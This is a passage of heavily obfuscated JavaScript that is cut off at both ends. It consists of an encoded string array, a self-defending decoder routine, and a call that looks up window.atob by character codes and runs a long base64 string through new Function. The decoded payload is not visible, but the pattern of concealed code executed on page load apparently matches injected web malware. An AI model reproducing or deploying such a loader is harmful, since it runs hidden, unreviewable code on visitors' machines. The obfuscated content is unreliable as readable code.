KP5D25IEK5etw5gAeP5D25LAMH2t0Hn','qJrnELjOtenKBLDhnxHkEwTYu1nND2vhvtnmq2r1verr','meP5A3jtu2D3zurrEe9tD25kre1RwfnJCeSWA29nsgD6','sJfnmLjurw5lvJbVzdf0uKTeqJrnvfPPtenKBKPuttbk','zwPOCMjdy3nkmeP0yJfgwe5iAgTwrMW1sNL3BLyXqJrz','zez0teTeqJrnmLzRtenKCvmWwLfkEwXKufDAmwjTtJbH','m0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti4ouTh','stnnu3DUzurjmq','C0OZBezAr01Us1n0sKTeqJrnEMrTtenKBvvTBZjkEwTY','q3bkuLnJCeSWA29nsgD5t0DjC0OWtJrsv1vUs1n0sKTe','BKXdzhPJmwHtwM0XCLf5y3nkmwrtutaXwe5hnu1wmui1','rei0tvDnmeXdy2PJruf5sNLRCLntz3DLrfeZwML3BMjT','q2rlsLzouuP5A3jtu2D3zurnnu55D25AA3nTwvnJCeSW','rei0ttjzneXdzg1vBw8YsNLSzfbxwJfIBu4WyvC5DuTi','vKHru2DUs1n0sKTeqJrnvgT5tenKDwjgsNHkEwTYu1nN','C3bpmZbZyvzZBMnisNzKrZKWzvHcBeOXmwjkmduYyJnw','ExDUvJa4ELPfovrImMHOt0C5r0P5D25wmdK2u1HABwry','s1n4ALCWA29nsgD4tw1jC0OWB2XvmufUs1yWovntz3DL','zvrODMiXyZfzu2nZsJjgDgiZsMTJvwHcsNL3BLz6wNbH','vwXhwtb0vgeYsw5mq2rytKzOuLyXrKXwBMrisNL3BLyX','CenxmvLVtuHNEu56y3nkmJvntKrrBKTwmg9KsgX3wLC5','uZiXEvyWodbkExDUvNPwu1PfmwfHr05vt0D0tuP5D25I','mK5QrxHAq2XIsJjktgqWCdfxAwrKs0nRC1H6qJrprfeX','DezkExDUvJa5nfKXstrImha1yLD0CKP5D25wmujjvuvf','stvmq2qZzeC5tKP5A3jtu2D3zurfEK1PD25uAvKZyNLJ','mtm5zM9lzxPP','EwnZsJnoyvPTmxbIv3rxsNL3BLyXsKrrmwmZt1zowfvT','EwnZsJnwmfLTEg9vmNr5sNL3BMnwtNjAvMmXzeDst1eY','z3DLrfeXwML3BLvwwMvKEwnWwfqXBwrxnwPKr2X2yMLO','vdbJBKXdzfHomujrvNPKuvzRvLHkExDUuwTOC1PfAgLo','D1zty3nkmwrqvuHKB1PTEgTtvMnUtenKEgjxovDwmdLu','nfLtD25HA3rhvunJCeSWA29nsgD5turjC0OZzdbImdbU','BfuXqw5lu3rks0rcne5erMLmq2riy0zfneP5A3jtu2D3','DhPwELzesNL3BLz6vNfKmwmYwMXWEgnty3nkmwmZyLrg','twL3BLCYmtfyAwnWs1n0D1LysNPAvwX1zenOsuTeqJro','utbpq3DUttfbA1LPy3blmgTVtuHNEK0YvxnkEMrSyunv','odC4mZi1s21etvfN','vNPsD1KWA3PouZL5uNLJC0OXzffKBvP0utjZmvz6vJvk','tNbzmKvUtenKCa','v0vUtenKwfvfyZnwELK1yLzKu1Lty3nkmwmYy1rKwe5h','vw1sufj5y3nkm0K0yJa5mfeYoxbwEMrqsNL3BLz6yZvv','vMjvAwD3zurrEa','rNnwmuPesNL3BLyXrLburMrtv21su2r6qw5mq2q2v1D4','u2D3zuDsAuXdzfDAr2TQsNLRCLntz3DLrePQtKn3BLrP','zurczeXhwtLzu3rSteDJovH6qJrprfeXtMPzEe1xuMjk','EwTYu1nND2vetM1Aq3DUyunOmLDty3blmgTVtuHNEK9u','vdfkALnStNzIA0zeytbfBKXdzhnrmNrHy25OyvKWovHk','BLiYDeDKu2nWsZbRB01izZborgnZsJi1ELPiB25lu3rk','rZL0vNPKs1PgtKrHmLLUtenKELuYDg9svxG0wtfsAeP5','yta5we5hBffkExDUvNPwq1PgsKrIm0jyvuroA1qZrw5m','rMjzve1VtuHNEa','vKnJCeSWA29nsgD4wtjzC0OWwMHpwfLUs1n0sKTeqJrA','vKzWEvPhCeHkExDUvJfgA1PgttrHmhbytJfKCuP5D25w','tK1Ju2nZsJfKu2vhtLntBe4XvNPsseP5D25LrK52t0zK','zurfEu1dD25IA3CWtKnJCeSWA29nsgD4t0rvC0OYnwPJ','wta5BMrxAfHvBLvUtenKwe5QAfHwEMrOvfzKufr5y3nk','EgnwyZfpq2nZsJfJm0WYtK5xAMH6wMXJBKXdzfHom0jR','vw5fBKTtDePlrei0tvDjmeXdzdvsv1jQsNLRCLntz3DL','ngf6rNrJu2nZsJfKufmYBfHomgHmvJa5BeP5D25wmuuZ','EvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnIq3GY','CLntz3DLrezTwKn3BLzTuxbrEwnWsZbRB01iAg1nExDU','tKHtrfjiyvvJBKXdzgTprZLXwLHsCvDty3nkmwrrt0vW','zurjD1PPD25HvvPju3LJCeSWA29nsgD5wvDjC0OWqM5r','tLDtAwnWsZbRBW','tenKs2iYtw9kEwTYu1nND2vetxPoExDUvvzkugfPy3bl','EwTYu1nND2vestbnu3DUwNPAruTty3blmgTVtuHNEvLQ','yvvAsvn5y3blmgTVtuHNEvLQuxnkEuzfuwLVBKTtDePl','u2jgqw5lu3rks0rcne1QrMPmq2rWuMTOteP5A3jtu2D3','s0rcne1Qwtvmq2rsvwS5CuP5A3jtu2D3zurjEu15D25s','rei0txPjD0XdzfDAq2XesNLRCKOYuMXkmtbVzez0Ae1P','uu1dy3nkmeu0yJbswfvRtMXwmdLOsNL3BMrftNjArMmZ','sNL3BMfxwKHswfj0ytbRBKXdzdzvmJLZyZiXDLrwyZfn','EKP5A3jtu2D3zurjD1LtD25HvwnWvunJCeSWA29nsgD5','wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUvgTWuvyYouHk','mNrTsNL3BLyWouvvmMreytjgwe5Qqw5mq2ryvvvAALnx','v2DZwhPcne9eutfoALL4tvDsyKOYzeTtrNbcwvnKzfby','m1PevvnJCeSWA29nsgD5t0rvC0OWB2XvmufUs1n0sKTe','muPZwKzkwfrTtK5Kr0vUtenKCgfgtLjJAMHYzwLJC0OX','wfnJC1KXDePlrei0tw1ABeXdzeHJrKu0sNLSzfbvA29n','EwTYu1nND2vesM1zu3DUvgLzm2j5y3blmgTVtuHNEvPQ','sNL3BLz6uMTzmgX5vxPOAMnty3nkmwrrvhPowe4XqKHw','zfDuu1OWsNLRCLntz3DLreuWwKn3BLzRmg1Kq2nWsZbR','v0Ppvw1svfLty3nkmNr0yNPKDfDisNbkExDUvJfgvu5y','sNL3BLyXrM9ArK50yxPAwe4ZvxDkExDUvJfcq1PguJbJ','v0vZsJbVBfuXqw5lu3rks0rcne5etMPmq2n5u0DgveP5','DePlrei0tvDgA0Xdzdvsv1jQsNLRCLntz3DLrff3tML3','EeP5A3jtu2D3zurfD05dD25jm0jbtwLJCeSWA29nsgD4','r1jnvNLJC0OYzg1wBvjqwKCXAKP5D25wmdLivuzJmvjh','vxPArK1ty3blmgTVtuHNEu5ewxnkm1ziuvnNBKTtDePl','txbLm0PSzeHwEwjPqNHlm003zLn4ALCWA29nsgCWt0rf','uLn4r0TuDdLmsezIwvrnB01iz3LAAKLZsJfAtKPUuw5l','A2vPy3byvdfRvZbZB01iz3PArefZsJnKu2jgqw5lvJbZ','wfvfC25mq2ryvuu5vgiWDdrzmuPisNL3BLKYmxjxse5u','vvzkugfPy3blmgTVtuHNme5xsxnkmejUuxPvBKTtDePl','rLPhtw5lvJa5zfz0uKTeqJrnAK5OtenKBvn5wMHkEwXK','zgXrmJLuvJfkD1KXuMXLu2nZsJfKue0YuKPrmNrWvNPK','EK5tD25uAvKZyNLJCfHumwTxmhnVtuHNEu5uvxnkELP6','A29nsgCWtLrzC0OYz29KBgTUs1n0sKTeqJrnBvzQtenJ','sgD6t0rrC0OYzfLIBKvUs1nZBMfdzgrmse1WsMLABwrx','q3DUyMT3me5dy3blmgTVtuHNEK1TsxnkEuzfuwLVBKTt','txPzEKXdzg1vBw8YsNLRCLntz3DLrff4t0n3BLnPvLrv','vJbVsNLJCeXirtLKvNrzs0rcne1uwMXmq2r1yZjsnKP5','y3blmgTVtuHNEe56rxnkmePov1rRBKTtDePlrei0txPo','uK1xAZLcsNL3BLyXrxHHvvPnyLC0BKXdzhjAwgXmvNPv','D25Hq2GYv1nJCa','s1n0sKTeqJrnALf3tenKv1PhA2PkEwTYu1nND2vesxPo','ExG2s1H0mLLyswDzvee5v0r0EvPyuJfJBtrNwKz0Ae1d','vKrvmNrPsNL3BLz6vMHIBgmXt0vAwfvRy25mq2qYvtj0','AfvsBgmXvNLJCW','ntfLuuv1twi','wLfkEwXKufvRB01iz3HoAKvZsJfgv1HUy25lu3rks0rc','s1n0sKTeqJrnAKe1tenKCfjRAeXkEwTYu1nND2verMXp','zhHkExDUvJfgCgeXzfjAvLjQuNLJC0OZBerHmdLytMTk','D25LvvzRwxLJCeSWA29nsgD6wvDvC0OWsK5xvgTUs1n0','sgD6turbC0OYnxnvBKvUs1n0sKTeqJrnv0PQtenKs2iY','D0XdzfroA1v4sNLRCLntz3DLreuZt1n3BLiZwKrvu2nW','y1nJCeSWA29nsgD6tKrJC0OXwMTHu01Us1n0sKTeqJrn','v0LZsJf0Dgrwng5lu3rks0rcne1Tvtjmq2r1yZjsnKP5','mNvNsu90qG','DhrKvJrUs1n0sG','wfvgsMPvrxaXsNL3BLz6vJfwvMmXyvHKwfvhmg5mq2q1','mu15D25IA3CWtKnJCeSWA29nsgCWtJjrC0OYwKXkBuvU','q2rytM5sALuWtNztvMrsyuDot1Lty3nkmwrqvdbAwe5U','wfiXy200z2ntz3bpmZbZwtf0sKTeqJrnvef6tenKuLvR'];function _0x2286268d(a,b){a=a-0x19d;var c=_0x2286268c[a];if(_0x2286268d['JWuDFq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2286268d['FDHEpF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2286268d['BYDNBi']={},_0x2286268d['JWuDFq']=!![];}var e=_0x2286268c[0x0],f=a+e,g=_0x2286268d['BYDNBi'][f];if(g===undefined){var h=function(i){this['HRSjvX']=i,this['qWEtAL']=[0x1,0x0,0x0],this['SHheaU']=function(){return'newState';},this['sJWGJT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RqBHLq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['teTDJr']=function(){var i=new RegExp(this['sJWGJT']+this['RqBHLq']),j=i['test'](this['SHheaU']['toString']())?--this['qWEtAL'][0x1]:--this['qWEtAL'][0x0];return this['oJDqGl'](j);},h['prototype']['oJDqGl']=function(i){if(!Boolean(~i))return i;return this['oqXREa'](this['HRSjvX']);},h['prototype']['oqXREa']=function(j){for(var k=0x0,l=this['qWEtAL']['length'];k<l;k++){this['qWEtAL']['push'](Math['round'](Math['random']())),l=this['qWEtAL']['length'];}return j(this['qWEtAL'][0x0]);},new h(_0x2286268d)['teTDJr'](),c=_0x2286268d['FDHEpF'](c),_0x2286268d['BYDNBi'][f]=c;}else c=g;return c;}var _0x2286268u=_0x2286268d;(function(a,b){var r=_0x2286268d;while(!![]){try{var c=parseInt(r(0x1bf))+parseInt(r(0x294))*parseInt(r(0x211))+-parseInt(r(0x2b0))*-parseInt(r(0x1b4))+parseInt(r(0x237))+parseInt(r(0x26b))*parseInt(r(0x21a))+parseInt(r(0x208))*-parseInt(r(0x2e0))+-parseInt(r(0x224))*parseInt(r(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2286268c,0x7d732));var _0x2286268e=window;function _0x2286268f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2286268d,h='1|2|0|4|3'['split']('|'),j=0x0;while(!![]){switch(h[j++]){case'0':m();continue;case'1':var k={};k['dUTUS']='undefined',k['fKmTX']=function(o,p){return o===p;},k[s(0x280)]=function(o,p){return o===p;},k['RLuSv']=s(0x227);var l=k;continue;case'2':var m=d(this,function(){var t=s,o=typeof window!==l[t(0x221)]?window:typeof process===t(0x227)&&l['fKmTX'](typeof require,'function')&&l['kNTMx'](typeof global,l['RLuSv'])?global:this,p=function(){var q=new o['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!q['test'](m);};return p();});continue;case'3':return!![];case'4':for(var n=0x2;n<g[s(0x2cb)];n++){if(f['charCodeAt'](g[n][0x0])!==g[n][0x1])return![];}continue;}break;}}(e,arguments))return a[e];}}new Function(_0x2286268f(_0x2286268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2286268u(0x270)+'WonLCdXUGltVzRmeFdQMCcsJ1dSMVNnbW'+_0x2286268u(0x1bc)+'XNWpjQWEnLCdXNVJkR1NvVFdSdGRHRycs'+_0x2286268u(0x25c)+_0x2286268u(0x2cf)+'9uVHFta0hmYScsJ1dRWmNUQ29EelNraSc'+'sJ3dDb1hXT1NuV1BpJywnVzR0Y1EzNUNX'+_0x2286268u(0x292)+_0x2286268u(0x29a)+_0x2286268u(0x277)+'rJywnV08vZFJDa0pXNFdpJywnVzdmWVc3'+'eklCVycsJ1dPL2NNQ28zam1raScsJ2Y4b'+'3RXNUpkSzhrbicsJ3lTbzJCMHRjVUtKY1'+'A4b20nLCd2SDkxbVNrVCcsJ1c3bGNOYWF'+'aYWEnLCdXTzRXV09Tb3BHJywnVzcwOFc1'+'aUJXUUsnLCdXNU9JVzdHeVdSTycsJ3Y4b'+'0RXNWZDVzdtJywnVzR0ZFNhbGNOdGJGV1'+'E0JywnYkxPMFc0YUsnLCdXT0JkVllWY1Z'+_0x2286268u(0x2a2)+'RFc1SycsJ3Y4b0RXNmpUVzVXJywnYk5LU'+'1c1T0cnLCdXTzdjTzhvdm1XJywncEtLck'+'FDa3EnLCd1R2xkVlhTcicsJ3RhWG9tWEs'+_0x2286268u(0x1a5)+_0x2286268u(0x1e2)+'CcsJ1dQT2NXNzE3V1FTJywnVzVsZFVHUm'+'NOU2t0Jywnekg3ZE1xbGNWcScsJ1c0aVF'+_0x2286268u(0x213)+'YTdkUHFTOCcsJ0ZtazlXNWRkTENrZCcsJ'+'3N3TmRPS0xzJywnRGREa3BhQycsJ1dSTm'+_0x2286268u(0x2c6)+('SScsJ1c3SmRVczNjU0NrTScsJ212Q2FXN'+'kNjJywnVzZSZFJDb3BXUHRkS3EnLCdXUW'+'RjVlNvWHhta3UnLCdnTlpkR2RXVicsJ1d'+_0x2286268u(0x217)+'ZFBHJywnc3dTdldSWGUnLCdXNE5jVjhvV'+_0x2286268u(0x2b2)+_0x2286268u(0x24b)+'ySycsJ2hoZWdXNE92Jywnb0NvWWdZUEYn'+'LCdXNk5jR2NTMmFhJywnV1BmZ0NLclgnL'+'CdXNHVqVzRhWFdPVycsJ3Jtb090OG9KVz'+'VXJywnc3RoZFNZbUQnLCdXUjVieDE5dCc'+'sJ1c2cGNQeFhKdWEnLCdXNHhjVFNrWXpt'+'a2knLCdjMEJkS1k0KycsJ0NTa2RXNnhkR'+'21reScsJ2hnYW5DVycsJ1dPZGNVQ29ZcU'+'NraScsJ1c2dGRPU29vV1JCZFNxJywnVzV'+_0x2286268u(0x2d9)+'LCdmTHhkTnFhRicsJ0NLRzJXUWZlJywnV'+'zVlUVdRbGNMR0cnLCdXUFJkR0NvVWpDb2'+'snLCdtMkN0QUNrdCcsJ1dSUDNnZlJkUFc'+'nLCdrU296V08zY1AzVycsJ1dQaGNKOG9t'+_0x2286268u(0x19f)+'0o4b3lzbWtQJywneHdTaFdRVEwnLCdpOG'+'9VVzcvZFBDa0wnLCdXT3BjS21vamJDa2c'+'nLCdCOG9aVzRSZElhUycsJ1dRV3hXNmJp'+_0x2286268u(0x279)+_0x2286268u(0x1e5)+'1vUXhDay8nLCdXUGJsdE12NCcsJ1dPOVl'+'6OGtycFcnLCdXNmxjR21vRldSWmNOYScs'+'J1c1YUVXNGFaV1BhJywnVzREdldSbUtyY'+'ScsJ1dReUNXT1NDZFcnLCdXNkZjTmh2V1'+'c1dScsJ1dQ')+(_0x2286268u(0x24f)+'ywnV1BCZFM4b0NwU29iJywneG1vdFc1WD'+'RXNVMnLCdXUUZjSjhvU29Da0MnLCdsWDd'+'kVFNrcCcsJ1c1RmNNTkRVeHEnLCdXTzQ0'+'a2ZkY1BHJywnVzVsY0lTa2V1bWtYJywnd'+'ThrNkEwUmNJcScsJ1dSM2RVSWRjUHNxJy'+'wnV1F2ZnBTa1NXNnEnLCdXUFM1VzR2QVd'+'QYScsJ2p3dGROY2FDJywnVzc1OEJYaGNH'+'OG9GeG1vbkYySycsJ1dSSEp0Q2tRaXEnL'+_0x2286268u(0x2c8)+_0x2286268u(0x2d0)+'RQmNIdk8nLCdXNDdjS1NvWVdSWmNScScs'+'J2hkN2RQOGtTZEcnLCdGYk5kUnJkY1RHJ'+'ywnV1BsY0dXQzFXNW0nLCdpM2lwVzc4Zi'+'csJ1c2ZmhXUlNQRHEnLCdXNHRkVUNvMld'+'RL2RPVycsJ1c3SmRRV3hjS1NrQycsJ0Rx'+'SHZtcmEnLCdXNlpkUVNvc1dRUmRMYScsJ'+'3lOU0RXUmp5Jywnam1rWURLdGNNRycsJ0'+'VZM2RKWWhjSUcnLCdCYUxraG1rSycsJ1c'+'1QmNWdkt2V1BhJywncXM1VmFTa00nLCdX'+_0x2286268u(0x1c9)+_0x2286268u(0x22d)+'gnLCdxbW9HVzZoZEthdScsJ1c0SGhXT3V'+'Ld1cnLCdXUHZHYjhralc0OCcsJ2E4a01B'+_0x2286268u(0x2c5)+_0x2286268u(0x255)+'csJ1dPL2NIbW9idDhrUicsJ1c0QmRIU29'+'JV09aZFVHJywna0NvWGVZdmgnLCdGU2tE'+'VzRaZFZTa2QnLCdXNDNjS1NrdnRta3EnL'+'CdjMmhkTlk0RycsJ25Tb3dXNjdkVm1rWi'+'csJ1c2UmNU')+('Q293V1JGY1VXJywnaVlaY1ZiVHAnLCdXT'+'09JVzVuWldPRycsJ2lhcGRTbWt3YUcnLC'+'dXUFQzeG1rdGlxJywnZW1rK0Vta2RXN3U'+'nLCdXNXBkSXFSY0hDa2EnLCdXNU9iV09k'+_0x2286268u(0x233)+'ElKcXQnLCdGM2VaV1FUQScsJ0ZTazlXN1'+'JkVlNrSycsJ0FjcGRIdGVIJywnV1Fqcm9'+'Ta2lXN3UnLCdXUUR5YWhsZE5XJywnVzcv'+'Y1J3MDJXUWknLCdCbW83dDhvSFc1ZScsJ'+_0x2286268u(0x2a3)+'d0bWs4d2VOY1BXJywnV1FOZFFtb09nbW9'+'YJywnZmRKY0tHTEQnLCdXN1JkUHNGY0hD'+'a0EnLCdxSGxkSGRXQScsJ1dRNUx0THVBJ'+'ywnV1FTWlc2MU1XUGknLCdiTlM4ckNrWC'+'csJ2lySmNIWXJDJywnVzVwY05tb3NXUk5'+'jUnEnLCdXUVZjSENvcXc4a3gnLCdXNnBj'+'Vm1va1dQSmNVVycsJ1dQWmRUOGthbG1vd'+_0x2286268u(0x278)+'huJywnVzVDUldRUmNHYWEnLCdpbW9MV1J'+'KY0gwNCcsJ1dQTmNKWW1TVzZxJywncENv'+'Z1c3UmRQOGtPJywnVzZuMldST1FDYScsJ'+'2doYXJXNGlOJywnV1BGZEtTa2xXN1dYJy'+'wneVNraVc2eGROQ2twJywnRVNvSldSZWZ'+_0x2286268u(0x1f7)+'azVXN0cnLCdXUDg5V1BHQWZHJywnVzdGY'+'0xtb0JXT1AyeVNvbnVoclhoOG9xJywnak'+'NrZ0JLbGNWcScsJ3pJcGRVcy9jTEcnLCd'+'XT0JkVnJWY1R0ZScsJ1dRcGRJbWtNVzRL'+'cycsJ1c0M2RROG9IV1B0ZEhHJywnbGNGY'+'0piZmwnLCd2Q2s5VzZaZFBDa00nLCdXTz'+'dkSlNreVc0')+('U1UnLCdXTzQwVzRYK1dQTycsJ1c1bGNHU'+_0x2286268u(0x21f)+'wnV1BkZFBTb0FoU283JywnV1F0ZFJ0ZGN'+'QZGUnLCdXUFBMRFNrU21XJywnemRIVWtD'+'a24nLCdXNldQVzR1d1dQbScsJ1dPanlxO'+'Gs2YUcnLCd0ZmVBV1JUNCcsJ2gzeXdXNk'+'tVJywnaENrMUJlbGNWVycsJ1dQRytXNmZ'+'yV1B1JywnaDBXM0I4a1UnLCdXUDlPaW1r'+_0x2286268u(0x27d)+'1VTb3N6Q2tSJywnclpQcWttb3pXT1pkST'+'NoY0pnOTRXUk5kTHEnLCdBU29LVzd4ZEp'+_0x2286268u(0x218)+'U29YdkNrbScsJ1dPUmNSOG9jQUNrMycsJ'+'1dSZGRQZDdjSFdlJywnV1J0ZExDb3djU2'+'8vJywnV1FidXNocjknLCdmQ2tYQm1rSFc'+'2SycsJ2g4b2JuYm42Jywncm1rdldRL2NL'+'Q29xdFNvMmZtb0tXUnFoa2EnLCdEYzNkT'+_0x2286268u(0x22f)+'xtb3JXUkJjVFcnLCdySVhHaENrVicsJ1c'+'0eGRHbW90V1AvZEtxJywnQ2F4ZFFYdTMn'+'LCdhZmxkTWNlVScsJ2ZoOER4bWtxJywnV'+'09PRVc1cTVXUkMnLCdXNFJjT05ENVc3YS'+'csJ1dQUmNMQ29hcDhrSicsJ1dQRmRMU2s'+_0x2286268u(0x2c3)+'ZGRzSycsJ1dPV2JXUWlVa1cnLCdXTzEzd'+'jhrZWJXJywndFNrcnR4cGNSRycsJ1c3Um'+'RPSXhjSDhrRScsJ1c1ZUhXT2RjR3FxJyw'+'nZEh0Y09jWGYnLCdzOG9LVzRYdlc3ZScs'+'J1c1Q3NXNVcwV1BxJywnbU5HWlc2dXcnL'+'CdXUGxjSUNvN3FDa0MnLCdDSGJQbUNrZy'+'csJ1dRTHhs')+(_0x2286268u(0x2c0)+'zcvY1ZDb0tXNE8nLCd4R1Q4bHRLJywnVz'+'V6b1c0Znd4RycsJ3lyN2RTYzNjVFcnLCd'+'XNzg4VzY1ZHZhJywnVzU0QVc2NHVXUHUn'+_0x2286268u(0x243)+'GUnLCdXN25nVzREYnVhJywnczhvb1c1L2'+'RTYk8nLCd3OGtPQmdKY0pHJywnZm1vVVc'+'0L2RIOGtMJywnVzdHRVc1WmRUSnknLCdv'+_0x2286268u(0x239)+'ywnV1FsZFFTa1FXNUNZJywnVzdwY09oND'+'ZXUHEnLCdXUC9jUlpHMlc0RycsJ2xMNEV'+'ybWtvJywnVzdQVlc1ZndyVycsJ2pNdGNL'+'eGRkTWU1YVc0enJqMEcnLCdXUExoQUt1N'+_0x2286268u(0x1b5)+'0nLCdXNkZjT21vaVdSWmNURycsJ3lYenJ'+'qU2tEJywnV1BmUkZTazFwRycsJ2VTazRE'+'bWs5Vzd5Jywnd1NrNFc1dGRLU2tnJywnV'+'zR0Y0dMV09XUmknLCdXUWV2V1FxTWdhJy'+'wnanZTelc1R0snLCdBQ294cW1rTFc2NCc'+'sJ2t2aGROWTRJJywnQkp6dms4a1knLCdp'+_0x2286268u(0x2b1)+'kNreVc1TmRVbWs2JywnQ21vOURTb1lXNU'+'snLCdGOG9aVzVuTFc1MCcsJ3A4b01lSUx'+'BJywnZWhLWHQ4a0gnLCd2bW8vV1E4UFdQ'+'ZScsJ1c1U2tXNTBqV1F5JywnV1F5TG9lb'+'ScsJ1c3cGNLbWtTckNrSldRL2RNZ3RjSG'+'1rdldPL2NKU2tJJywncE5DYnVDa1EnLCd'+'1Q29wcUNva1c3RycsJ2V3dGRKcnkxJywn'+'VzdLb1c0OGdXUGEnLCd2OG90VzdMN1c2N'+'CcsJ1dSZU9XNXZkV1J5JywnVzZKY1A4b1'+'VXUFJjSEcn')+(_0x2286268u(0x238)+'y9jVHQwJywnVzQ1WVdSMHlzcScsJ1c2Wm'+_0x2286268u(0x1d8)+'lTHBjVmEnLCdXUC9kTFNrZFc1R2knLCdX'+'N1ZjVjhrWXdDa00nLCd5ZE5kSkhwY0lHJ'+_0x2286268u(0x1ab)+'YnLCdqSXBjUWFEaScsJ1dRMVp4U2t2a0c'+'nLCdsc1ZjVUpEVCcsJ1c1bk9XNW5Wd1cn'+'LCdXNXBkSVhoY0lDa3MnLCdXUmpHQTNQV'+'ycsJ1dROU5zZ2VLJywnRllyK2FxdScsJ1'+'dPcWhXUkZkUWhDJywnV1JKY0tTb0ppbWt'+'WJywnV1AvZEpDa1RXNjA3JywnV1J2OGt2'+_0x2286268u(0x1c3)+'Vc1TFBxcScsJ2Q4b29ocmJpJywnV09aY1'+'VTb253Q2szJywnbGdDQ0E4a3InLCdXNDd'+'jT1NvNVdQeGNWYScsJ1dQMHVXNmpSV1BX'+_0x2286268u(0x29b)+_0x2286268u(0x23a)+'c0eScsJ21DazlBU2tUVzVhJywnVzcvY0d'+'McnlXNzAnLCdGSDdkUklKY1VhJywnV1Fo'+'ZEtta2NXUHVxJywnV096QXJta2NtcScsJ'+'1dPZGNTbW9MaThrUCcsJ2Rtb21oY2J4Jy'+'wnVzZWZEdtb3pXUkJkT1cnLCdmTFZkS1d'+'tNScsJ0VaUmRKYmF5JywndWRKZFRkOGEn'+'LCdXUUxpZjhrZVc1UycsJ2Z2M2RQY2FJJ'+'ywnV1JidUZlcksnLCdydFZkSnNhdycsJ3'+'JTb3N6bW9FVzQ4JywnV09TQ1c0MXlXUUc'+'nLCdXNjArV08zY1VXeScsJ1dRcjVwU2tO'+'VzR5JywnV1JlaldPQmRWTWUnLCdBY1Ara'+'0NrQycsJ3c4a2pXN3BkTUNrMycsJ2YyeV'+'lBQ2tOJywn')+('VzQ0U1dSaGNKY2UnLCdXNkJjS0tXWFdPb'+'ScsJ2xTa21EeEZjSkNrd1dPVycsJ3RHN2'+_0x2286268u(0x202)+_0x2286268u(0x1b9)+_0x2286268u(0x2d3)+'GNPSzVFVzdLJywnV1F0Y1M4by9iQ2tPJy'+'wnbDhvNVdQcGNLdWEnLCdXUmxkSlNvS21'+'Db3YnLCdXUXY4Q3hmYicsJ1c0L2RSYmxj'+'TFNrMicsJ3c4b1RXUWE5V1JDJywnVzVSY'+'0dLeXZXUTAnLCdXT2FZVzVMbFdSbScsJ1'+_0x2286268u(0x229)+'sJ1dQOEFXNTVFV1FlJywnV1JHVldRbWhs'+'YScsJ3V4eUZXUmpoJywnV1FQaWVmdGRQR'+_0x2286268u(0x1b6)+_0x2286268u(0x1b2)+_0x2286268u(0x1d5)+'Y0tDbzRhU2tEJywnV09sZFVxRmNJWmknL'+_0x2286268u(0x2c9)+_0x2286268u(0x274)+_0x2286268u(0x2d8)+'S2pvVycsJ2xDa1h1OGtXVzZpJywnV1JLd'+'ldScW1sVycsJ1dRMW1BZ2JLJywnVzdqTl'+'dQSzd0cScsJ3lLeTJXT25YJywnVzY4SVc'+_0x2286268u(0x21e)+'clc1OXBFYScsJ1dQSHVibWtKVzRxJywnR'+'UNvU0FDb01XNFcnLCdXUFJjVUdDWVc3Vy'+'csJ3JYM2RNSmFMJywnVzdLY3BkblFDdVp'+_0x2286268u(0x2ce)+'Vzc3Y1BDb3VXUU5jSEcnLCdlbW9oVzR4Z'+'FVDa24nLCdEQ28xQVNvN1c0QycsJ1dQQm'+'NLU28veThr')+(_0x2286268u(0x296)+'0dMWGhXNDQnLCdXUjFTYXVOZFBHJywnak'+'lWZFRDa3ZhYScsJ3ltb05XNnRkTWJLJyw'+'nV1EzZFBDb29wOG9pJywnV092VGpnZGRW'+'VycsJ1c0M2RWYTNjSUNrdCcsJ3BDbzFXN'+'XhkVlNrRScsJ1dQRmRPU2srVzVXeScsJ1'+_0x2286268u(0x2f1)+'4b0NXNFMnLCdvdXkzVzdPdicsJ2Vta0RF'+'dkpjSkcnLCdXUUZjUlhLaFc2QycsJ1dQc'+'lhwTGRkSmEnLCdXN2hjVFlTd21hJywnV1'+'B4ZElTazZXNlc0JywnYlNvRmljRGcnLCd'+'uTTdkUHRlaScsJ3hTb2VXNDFyVzRlJywn'+'Z21vYVc3eGRSQ2t1JywndmQ3ZE1ZZGNOY'+'ScsJ1c0TmNRbWt6RjhrWCcsJ2JhVmNTRz'+_0x2286268u(0x24a)+_0x2286268u(0x2b9)+'SFc3ci9XN3UnLCdXNnRjSkNrcnVDazEnL'+'CdXN0NFV1A3Y1JxRycsJ1dROVplZ1ZkU0'+'cnLCdmU292RWJLQicsJ1c1UmRPU29tV1B'+'GZFNxJywnZENvNFdScGNIdVMnLCd0Q2tO'+'VzZoZEw4a1AnLCdrMTNkVHRPQycsJ1c3e'+_0x2286268u(0x241)+'tqQ3ZOY0lhJywnRHR2ZmRiUycsJ2VxM2N'+'KcnZVJywncFNraXZta2hXNHUnLCd2Q29J'+'VzVyQlc1aScsJ1c3aStXNmp0V1JXJywnY'+'0xtelc0S1onLCdrbW85ZVh6ZScsJ3B3bX'+'dFU2tLJywncVduN2Vta0YnLCdXN1NUVzd'+'DTVdSRycsJ2c4b0pXUlZjVGU4JywnVzR0'+_0x2286268u(0x1d2)+'1c3bGNMTE95V1E0JywnVzZaY0xKcXplcS'+'csJ1c2eGNN')+(_0x2286268u(0x1b0)+'G1rWkZta3hXN1MnLCdXUDdkSkdKY01xZS'+'csJ21Ta1FDdkZjSVcnLCdXUVArRmhMVCc'+'sJ1dRbVhtMGhjUUcnL